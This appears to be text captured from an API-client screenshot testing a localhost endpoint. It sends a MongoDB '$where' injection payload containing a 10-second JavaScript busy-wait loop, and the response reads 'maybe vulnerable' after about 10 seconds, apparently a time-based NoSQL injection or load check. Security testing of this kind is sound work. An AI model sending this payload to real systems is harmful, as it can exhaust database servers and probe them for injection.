 POST http://localhost:8000/nsi/heavy_load_parallel Send
Params Authorization Headers (8) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "query": {
3 "$where": "function() { var start = new Date(); var end = null; do { end = new Date(); } while(end -
start < 10000); return true; }"
4 }
5 }
Body Cookies Headers (4) Test Results 200 OK 10.15 s 198 B e.g. Save Response
{} JSON Preview Visualize
1 {
2 "status": "maybe vulnerable",
3 "duration": 10.148290157318115,
4 "requests": 10
5 }